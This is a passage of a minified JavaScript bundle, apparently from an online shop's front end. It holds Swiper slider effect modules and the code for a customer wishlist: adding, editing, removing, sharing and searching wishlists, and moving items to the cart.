d=i(40);i.d(e,"Parallax",(function(){return d.a}));var c=i(41);i.d(e,"Zoom",(function(){return c.a}));var p=i(42);i.d(e,"Lazy",(function(){return p.a}));var h=i(43);i.d(e,"Controller",(function(){return h.a}));var f=i(44);i.d(e,"A11y",(function(){return f.a}));var m=i(45);i.d(e,"History",(function(){return m.a}));var v=i(46);i.d(e,"HashNavigation",(function(){return v.a}));var g=i(47);i.d(e,"Autoplay",(function(){return g.a}));var b=i(48);i.d(e,"EffectFade",(function(){return b.a}));var D=i(49);i.d(e,"EffectCube",(function(){return D.a}));var y=i(50);i.d(e,"EffectFlip",(function(){return y.a}));var $=i(51);i.d(e,"EffectCoverflow",(function(){return $.a}));var w=i(52);i.d(e,"Thumbs",(function(){return w.a}))},49:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,s=this.slides,r=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,d=this.params.cubeEffect,c=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,h=0;d.shadow&&(c?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:r+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=Object(a.a)('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<s.length;f+=1){var m=s.eq(f),v=f;p&&(v=parseInt(m.attr("data-swiper-slide-index"),10));var g=90*v,b=Math.floor(g/360);o&&(g=-g,b=Math.floor(-g/360));var D=Math.max(Math.min(m[0].progress,1),-1),y=0,$=0,w=0;v%4==0?(y=4*-b*l,w=0):(v-1)%4==0?(y=0,w=4*-b*l):(v-2)%4==0?(y=l+4*b*l,w=l):(v-3)%4==0&&(y=-l,w=3*l+4*l*b),o&&(y=-y),c||($=y,y=0);var C="rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+y+"px, "+$+"px, "+w+"px)";if(D<=1&&D>-1&&(h=90*v+90*D,o&&(h=90*-v-90*D)),m.transform(C),d.slideShadows){var E=c?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),x=c?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),m.append(E)),0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),m.append(x)),E.length&&(E[0].style.opacity=Math.max(-D,0)),x.length&&(x[0].style.opacity=Math.max(D,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(c)t.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var S=Math.abs(h)-90*Math.floor(Math.abs(h)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=d.shadowScale,k=d.shadowScale/T,F=d.shadowOffset;t.transform("scale3d("+O+", 1, "+k+") translate3d(0px, "+(n/2+F)+"px, "+-n/2/k+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:h)+"deg) rotateY("+(this.isHorizontal()?-h:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}};e.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:r({},n)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}}},490:function(t,e,i){"use strict";var a=i(491),s=i(20),r=i(279),n=i(93),o=i(27),l=i(113);function u(t){return 0!==t.closest(".wishlist-panel").length?t.closest(".wishlist-panel"):t.closest(".wishlist")}function d(t){$(".wishlist-icon .dot").toArray().forEach((function(e){$(e).attr("data-no-items",t)}))}function c(t){return t.find(".app-tray-notification-container").length>0?".app-tray-notification-container":".notification-container"}function p(t,e,i,a){var s=a.find(".wishlistItemCards"),n=a.find(".wishlistItemCardsData"),o=n.data("public-view"),l=n.data("uuid"),u=n.data("href"),d=document.documentElement.scrollTop,c=t||0;e&&$.spinner().start(),$.ajax({url:u,method:"get",data:{pageNumber:++c,publicView:o,id:l}}).done((function(t){var e=$(t).find(".card-body.wishlist");a.find(".wishlist-list-title").remove(),a.find(".wishlist-list-sharing").remove(),s.empty(),s.append(t),s.find(".wishlist-list-empty").length>0&&a.find(".wishlist-page-actions .text-right .inverse-link").remove(),e.length&&(a.empty(),a.append(e.html()),a.find(".empty-wishlist-msg").length>0&&(a.siblings(".card-footer").remove(),a.siblings(".card-header").find(".inverse-link ").remove())),$("body").trigger("wishlist:load","Wish List"),r.initShareTooltip(),i?$(i).focus():document.documentElement.scrollTop=d})).fail((function(){$(".more-wl-items").remove()})),$.spinner().stop()}a.viewProductViaEdit=function(){$("body").on("click",".edit-add-to-wishlist .edit",(function(t){t.preventDefault(),function(t,e){var i=u(e).find(".modal-edit-wishlist-product"),a=i.find(".modal-body");a.spinner().start(),$(a).empty(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e=$.parseHTML(t.renderedTemplate);a.append(e),i.modal("show"),$("html").hasClass("desktop")&&$(i).each((function(){new o(this)})),$("#editWishlistProductModal .color-attribute span.selected").each((function(){var t=$(this).parent();t.addClass("selected"),t.hasClass("unselectable")&&$(this).closest(".liberty-custom-select-wrapper").find(".liberty-custom-select__trigger").addClass("unselectable")})),n.toggleDropdown(),n.displaySelectedOption(),l.initProductSet(),$("body").trigger("klarnaQuickviewEdit:open"),$.spinner().stop()},error:function(){$.spinner().stop()}})}($(this).attr("href"),$(t.target)),$(".account-pages .modal-edit-cart-product-close-button").on("click",(function(){$("html").removeClass("menu-open")})),$(document).keyup((function(t){"Escape"===t.key&&$("html").removeClass("menu-open")}))}))},a.updateAddToWishlist=function(){$(".app-tray-buttons-container .wishlist, .navbar .wishlist-link").on("click",(function(){var t=$(".app-tray-panels .wishlist-panel .wishlist").data("action-url");if(0===$(".wishlist-panel .wishlist.show").length){if(!1===$(".wishlist-panel").hasClass("active"))return;$(".wishlist-panel .wishlist").toggle(),$(".wishlist-panel .wishlist").spinner().start(),$(".wishlist-panel .progress-dots").removeClass("d-none"),$.get(t,(function(t){$(".wishlist-panel .wishlist").empty(),$(".wishlist-panel .wishlist").append(t),$(".wishlist-panel .wishlist").toggle(),r.initShareTooltip(),$("body").trigger("wishlist:load","Wish List"),$.spinner().stop(),$(".wishlist-panel .progress-dots").addClass("d-none")}))}}))},a.removeFromWishlist=function(){$("body").on("click",".remove-from-wishlist",(function(t){t.preventDefault();var e=$(this).data("url"),i=u($(t.target)),a=i.find(".wishlistItemCardsData"),r=i.find(".wishlistItemCards .card").length;r>0?($.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",data:{},success:function(t){var e=a.data("page-number")-1;d(!1),t.listIsEmpty&&d(!0),p(e,!1,!1,i)},error:function(){$.spinner().stop();var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlistItemCards").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}})):($.spinner().start(),e=$(this).data("account-url"),$.ajax({url:e,type:"get",dataType:"html",data:{},success:function(t){$(".wishlist-account-card>.card").remove(),$(".wishlist-account-card").append(t),$(".wishlist-account-card").spinner().stop()},error:function(){$.spinner().stop();var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlist-account-card").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}}))}))},a.addProductFromListingPage=function(){$("body").on("click",".add-product-to-wish-list",(function(t){var e=$(t.target).closest(".add-product-to-wish-list"),i=u(e),a=e.data("url"),r=e.data("pid");$.ajax({url:a,type:"post",dataType:"json",data:{pid:r},success:function(t){var a=$(".wishlistItemCardsData").data("page-number")-1,r='<div class="notification text-center '+(t.success?"success":"error")+'"><span class="d-inline">'+t.msg+"</span></div>";t.success&&(d(!1),t.source=e,$("body").trigger("whishlist:addProduct",t)),p(a,!1,!1,i),s.show(r,".notification-container",3e3)},error:function(){var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlistItemCards").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}})}))},a.updateWishListItem=function(){$("body").on("click",".btn-update-wishlist-product",(function(t){t.preventDefault();var e=$(this).closest(".wishlist-item-update-button-block").find(".update-wishlist-url"),i=e.val(),a=e.data("uuid"),r=u(e),n=c(r),o=r.find(".modal-edit-wishlist-product"),d={uuid:a,pid:l.getPidValue($(this))};o.spinner().start(),$.ajax({url:i,type:"post",context:this,data:d,dataType:"json",success:function(t){$.spinner().start(),o.spinner().stop(),o.modal("hide");var e=t.msg,i='<div class="notification text-center '+(t.success?"success":"error")+'"><span class="d-inline">'+e+"</span></div>";s.show(i,n,5e3),p($(".wishlistItemCardsData").data("page-number")-1,!1,".product-info .edit-add-to-wishlist .edit:first",r)},error:function(){var t=$(".btn-update-wishlist-product").data("error-msg");o.spinner().stop(),o.modal("hide");var e='<div class="notification text-center error"><span class="d-inline">'+t+"</span></div>";s.show(e,n,5e3)}})}))},a.addToCartFromWishlist=function(){$("body").on("click",".cart-items-actions-add-to-bag .add-to-cart",(function(){$("body").trigger("product:beforeAddToCart",this);var t=$(this),e=t.data("pid"),i=t.data("url"),a=$("div.page"),r=!1;a.length&&"Cart-Show"===a.data("action")&&(r=!0);var n=c(u(t)),o={pid:e,quantity:1};t.data("option")&&(o.options=JSON.stringify(t.data("option"))),t.trigger("updateAddToCartFormData",o),i&&$.ajax({url:i,method:"POST",data:o,success:function(t){$(".minicart").trigger("count:update",t);var e='<div class="notification text-center '+(t.error?"error":"success")+'"><span class="d-inline">'+t.message+"</span></div>";s.show(e,n,3e3),$("body").trigger("product:afterAddToCart",t),$("body").trigger("cart:update",t),$.spinner().stop(),r&&window.location.reload()},error:function(){$.spinner().stop()}})}))},a.onClosingEditWishlistProductModal=function(){$("body").on("hidden.bs.modal","#editWishlistProductModal",(function(){$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$("#editWishlistProductModal").siblings().attr("aria-hidden","false")}))},a.copyWishlistLink=function(){r.copySharingLink()},a.moreWLItems=function(){$("body").on("click",".more-wl-items",(function(){var t=u($(this));p(t.find(".wishlistItemCardsData").data("page-number"),!0,!1,t)}))},t.exports=a},491:function(t,e,i){"use strict";var a=i(98),s=i(58);function r(){0!==$("#editProductModal").length&&$("#editProductModal").remove();$(".wishlist").append('\x3c!-- Modal --\x3e<div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>')}function n(t){$("#editWishlistProductModal").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e,i,a=(e=t.renderedTemplate,{body:(i=$("<div>").append($.parseHTML(e))).find(".product-quickview"),footer:i.find(".modal-footer").children()});$("#editWishlistProductModal .modal-body").empty(),$("#editWishlistProductModal .modal-body").html(a.body),$("#editWishlistProductModal .modal-footer").html(a.footer),$("#editWishlistProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#editWishlistProductModal .enter-message").text(t.enterDialogMessage),$("#editWishlistProductModal").modal("show"),$("body").trigger("klarnaQuickviewEdit:open"),$.spinner().stop()},error:function(){$("#editWishlistProductModal").spinner().stop()}})}function o(t){var e;$.spinner().stop(),e=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),3e3)}function l(t,e,i){var a=$("#isPublicList").data("url");$.spinner().start(),$.ajax({url:a,type:"post",dataType:"json",data:{listID:t,itemID:e},success:function(t){i&&!t.success&&i(),o(t)},error:function(t){i&&i(),o(t)}})}function u(t,e){0===$(".remove-from-wishlist-messages").length&&t.append('<div class="remove-from-wishlist-messages "></div>'),$(".remove-from-wishlist-messages").append('<div class="remove-from-wishlist-alert text-center alert-danger">'+e+"</div>"),setTimeout((function(){$(".remove-from-wishlist-messages").remove()}),3e3)}function d(t,e,i){var a=$(".wishlistItemCardsData").data("public-view"),s=$(".wishlistItemCardsData").data("uuid"),r=$(".wishlistItemCardsData").data("href");e&&$.spinner().start();var n=document.documentElement.scrollTop,o=t||0;$.ajax({url:r,method:"get",data:{pageNumber:++o,publicView:a,id:s}}).done((function(t){$(".wishlistItemCards").empty(),$("body .wishlistItemCards").append(t),i?$(i).focus():document.documentElement.scrollTop=n})).fail((function(){$(".more-wl-items").remove()})),$.spinner().stop()}t.exports={removeFromWishlist:function(){$("body").on("click",".remove-from-wishlist",(function(t){t.preventDefault();var e=$(this).data("url");$(".account-wishlist-item").length>0?($(".wishlist-account-card").spinner().start(),$.ajax({url:e,type:"get",dataType:"html",data:{},success:function(t){$(".wishlist-account-card>.card").remove(),$(".wishlist-account-card").append(t),$(".wishlist-account-card").spinner().stop()},error:function(){var t=$(".wishlist-account-card");t.spinner().stop();var e=t.data("error-msg");u(t,e)}})):($.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",data:{},success:function(){d($(".wishlistItemCardsData").data("page-number")-1,!1)},error:function(){$.spinner().stop();var t=$(".wishlistItemCards"),e=t.data("error-msg");u(t,e)}}))}))},viewProductViaEdit:function(){$("body").on("click",".edit-add-to-wishlist .edit",(function(t){t.preventDefault();var e=$(this).attr("href");r(),n(e)}))},viewProductViaSelectAttribute:function(){$("body").on("click",".select-attributes-btn",(function(t){t.preventDefault();var e=$(this).data("get-product-url");r(),n(e)}))},focusEditWishlistProductModal:function(){$("body").on("shown.bs.modal","#editWishlistProductModal",(function(){$("#editWishlistProductModal").siblings().attr("aria-hidden","true"),$("#editWishlistProductModal .close").focus()}))},onClosingEditWishlistProductModal:function(){$("body").on("hidden.bs.modal","#editWishlistProductModal",(function(){$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$("#editWishlistProductModal").siblings().attr("aria-hidden","false")}))},trapEditWishlistProductModalFocus:function(){$("body").on("keydown","#editWishlistProductModal",(function(t){var e={event:t,containerSelector:"#editWishlistProductModal",firstElementSelector:".close",lastElementSelector:".btn-update-wishlist-product",nextToLastElementSelector:".select-size"};s.setTabNextFocus(e)}))},updateWishlistUpdateButton:function(){$("body").on("product:updateAddToCart",(function(t,e){e.$productContainer.find(".btn-update-wishlist-product").attr("disabled",!e.product.readyToOrder||!e.product.available)}))},updateWishListItem:function(){$("body").on("click",".btn-update-wishlist-product",(function(t){t.preventDefault();var e=$(this).closest(".wishlist-item-update-button-block").find(".update-wishlist-url"),i=e.val(),s={uuid:e.data("uuid"),pid:a.getPidValue($(this))};$("#editWishlistProductModal").spinner().start(),$.ajax({url:i,type:"post",context:this,data:s,dataType:"json",success:function(){$.spinner().start(),$("#editWishlistProductModal").spinner().stop(),$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),d($(".wishlistItemCardsData").data("page-number")-1,!1,".product-info .edit-add-to-wishlist .edit:first")},error:function(){var t=$(".btn-update-wishlist-product").data("error-msg");$("#editWishlistProductModal").spinner().stop(),$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),0===$(".update-wishlist-messages").length&&$("body").append('<div class="update-wishlist-messages "></div>'),$(".update-wishlist-messages").append('<div class="update-wishlist-alert text-center alert-danger">'+t+"</div>"),setTimeout((function(){$(".update-wishlist-messages").remove()}),5e3)}})}))},toggleWishlistStatus:function(){$("#isPublicList").on("click",(function(){l($("#isPublicList").data("id"),null,null)}))},toggleWishlistItemStatus:function(){$("body").on("click",".wishlist-item-checkbox",(function(){var t=$(this).closest(".wishlist-hide").find(".custom-control-input").data("id"),e=$(this).siblings("input");l(null,t,(function(){return e.prop("checked")?e.prop("checked",!1):e.prop("checked",!0)}))}))},addToCartFromWishlist:function(){$("body").on("click",".add-to-cart",(function(){var t,e;$("body").trigger("product:beforeAddToCart",this),t=$(this).data("pid"),e=$(this).data("url");var i={pid:t,quantity:parseInt($(this).closest(".product-info").find(".quantity").val(),10)};$(this).data("option")&&(i.options=JSON.stringify($(this).data("option"))),$(this).trigger("updateAddToCartFormData",i),e&&$.ajax({url:e,method:"POST",data:i,success:function(t){!function(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3)}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),a.miniCartReportingUrl(t.reportingURL,t.error)},error:function(){$.spinner().stop()}})}))},moreWLItems:function(){$("body").on("click",".more-wl-items",(function(){d($(".wishlistItemCardsData").data("page-number"),!0)}))},copyWishlistLink:function(){$("body").on("click",".fa-link",(function(){var t=$("<input>");$("body").append(t),t.val($("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),$(".copy-link-message").removeClass("d-none"),setTimeout((function(){$(".copy-link-message").addClass("d-none")}),3e3)}))},submitWishlistSearch:function(){$("body").on("click","#wishlist-search button",(function(t){var e=$("#wishlist-search-first-name").val(),i=$("#wishlist-search-last-name").val(),a=$("#wishlist-search-email").val();if(!e&&!i&&!a||e&&!i&&!a||!e&&i&&!a){t.preventDefault(),$(".wishlist-error-search div").addClass("alert alert-danger");var s=$(".wishlist-error-search").data("error-msg");$(".wishlist-error-search div").html(s)}}))},moreWLSearchResults:function(){$("body").on("click",".more-wl-results",(function(){var t=$(this).data("search-fname"),e=$(this).data("search-lname"),i=$(this).data("page-number"),a=[];$(".wl-hit").each((function(){a.push($(this).find("a").data("id"))}));var s=$(this).data("url");$.spinner().start(),$.ajax({url:s,method:"get",data:{firstName:t,lastName:e,uuids:JSON.stringify(a),pageNumber:++i},success:function(t){t.results.changedList&&$(".wl-hits .wl-hit").remove(),$("#result-count").html(t.results.totalString),t.results.hits.forEach((function(t){var e='<div class="row wl-hit"><div class="text-left col-6">'+t.firstName+" "+t.lastName+'</div><div class="text-right col-6"><a href="'+t.url+'" title="'+t.urlTitle+'" data-id="'+t.id+'">'+t.urlText+'</a></div><div class="text-left col-12">'+t.email+"</div></div>";$(".wl-hits").append(e)})),t.results.showMore?$(".find-another-wl .more-wl-results").data("page-number",t.results.pageNumber):$(".find-another-wl .more-wl-results").remove(),$.spinner().stop()},error:function(){$.spinner().stop()}})}))}}},50:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?e&&(n=-n):(u=l,l=0,o=-n,n=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var d=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(d)),0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),d.length&&(d[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(t){var e=this,i=e.slides,a=e.activeIndex,s=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var r=!1;i.eq(a).transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)s.trigger(t[i])}}))}}};e.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:r({},n)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}}},51:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,s=this.slidesSizesGrid,r=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?t/2-o:e/2-o,u=n?r.rotate:-r.rotate,d=r.depth,c=0,p=i.length;c<p;c+=1){var h=i.eq(c),f=s[c],m=(l-h[0].swiperSlideOffset-f/2)/f*r.modifier,v=n?u*m:0,g=n?0:u*m,b=-d*Math.abs(m),D=r.stretch;"string"==typeof D&&-1!==D.indexOf("%")&&(D=parseFloat(r.stretch)/100*f);var y=n?0:D*m,$=n?D*m:0,w=1-(1-r.scale)*Math.abs(m);Math.abs($)<.001&&($=0),Math.abs(y)<.001&&(y=0),Math.abs(b)<.001&&(b=0),Math.abs(v)<.001&&(v=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var C="translate3d("+$+"px,"+y+"px,"+b+"px)  rotateX("+g+"deg) rotateY("+v+"deg) scale("+w+")";if(h.transform(C),h[0].style.zIndex=1-Math.abs(Math.round(m)),r.slideShadows){var E=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),x=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(E)),0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append(x)),E.length&&(E[0].style.opacity=m>0?m:0),x.length&&(x[0].style.opacity=-m>0?-m:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}};e.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:r({},n)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}}},52:function(t,e,i){"use strict";var a=i(0),s=i(2);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(t.swiper)&&(this.thumbs.swiper=new e(Object(a.e)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var a;if(a=t.params.loop?parseInt(Object(s.a)(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var n=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-r<r-n?o:n}this.slideTo(a)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!e.params.loop;if(this.realIndex!==e.realIndex||s){var r,n,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?u:void 0===u?l:u-o==o-l?e.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(r=this.realIndex)>this.previousIndex?"next":"prev";s&&(r+="next"===n?a:-1*a),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(r)<0&&(e.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&e.params.slidesPerGroup,e.slideTo(r,t?0:void 0))}var d=1,c=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),e.slides.removeClass(c),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var p=0;p<d;p+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(c);else for(var h=0;h<d;h+=1)e.slides.eq(this.realIndex+h).addClass(c)}}};e.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:r({swiper:null,initialized:!1},n)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}},58:function(t,e,i){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),i=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(i=$(t.containerSelector+" 